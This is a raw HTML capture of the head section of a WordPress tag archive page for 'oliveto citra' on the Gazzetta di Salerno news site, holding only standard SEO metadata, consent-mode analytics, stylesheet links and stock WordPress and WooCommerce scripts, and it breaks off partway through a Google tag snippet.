

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/oliveto-citra/
body_size: 48907
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>oliveto citra Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok.jpg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-09-08 10:56:23"/>
<meta property="og:article:modified_time" content="2025-09-08 10:56:23"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="oliveto citra"/>
<meta property="og:article:tag" content="politica"/>
<meta property="og:article:tag" content="premio sele d&#039;oro mezoggiorno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/oliveto-citra/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/oliveto-citra/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/oliveto-citra/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/oliveto-citra/","url":"https://www.gazzettadisalerno.it/tag/oliveto-citra/","name":"oliveto citra Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/oliveto-citra/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/oliveto-citra/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/oliveto-citra/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/oliveto-citra/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/oliveto-citra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"oliveto citra"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; oliveto citra Feed del tag" href="https://www.gazzettadisalerno.it/tag/oliveto-citra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
